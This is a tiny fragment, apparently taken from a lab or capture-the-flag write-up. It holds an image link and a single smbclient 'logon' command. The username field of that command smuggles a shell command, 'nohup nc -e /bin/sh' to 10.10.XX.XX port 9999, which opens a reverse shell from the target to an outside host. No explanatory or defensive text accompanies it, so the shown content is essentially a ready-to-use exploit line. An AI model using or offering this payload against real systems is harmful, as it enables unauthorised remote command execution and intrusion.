 smb: \> logon "./=`nohup nc -e /bin/sh 10.10.XX.XX 9999`"